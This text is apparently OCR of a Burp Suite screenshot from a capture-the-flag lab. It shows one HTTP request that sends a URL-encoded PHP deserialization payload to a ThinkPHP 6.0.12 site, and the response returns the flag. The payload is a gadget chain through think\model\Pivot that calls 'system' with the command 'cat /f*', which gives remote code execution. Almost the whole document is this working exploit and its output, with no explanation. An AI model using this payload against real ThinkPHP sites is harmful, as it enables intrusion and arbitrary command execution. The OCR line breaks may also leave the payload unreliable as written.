 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://eci-2zeh1c14i16njfwbr9o5.cloudeci1.ichunqi
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1357
9 Origin: http://eci-2zeh1c14i16njfwbr9o5.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2zeh1c14i16njfwbr9o5.cloudeci1.ichunqiu.com/index.php/ind
ex/test
12 Cookie: __jsluid_h=4f57e9a03ca1f3d85fdba4b217244363
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5
CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb
%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%
22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22
%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00thin
k%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%
3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%
3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table
%22%3Bs%3A0%3A%22%22%3Bs%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3Bs
%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22
%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs%3A7%3A%22cat+%2Ff%2A%22%3B%7D%7
Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22
key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs%3A6%3A%22system%22%3B%7D%
7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22key%22
%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3Bs%3A17%3A%22%00
think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7B
s%3A4%3A%22key1%22%3Bs%3A7%3A%22cat+%2Ff%2A%22%3B%7D%7Ds%3A21%3A%22%
00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1
%3A%7Bs%3A4%3A%22key1%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%
00%2A%00json%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22key%22%3B%7D%7D
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
flag{b366edea-208f-4152-9432-0971a601517c}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官
方手册
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)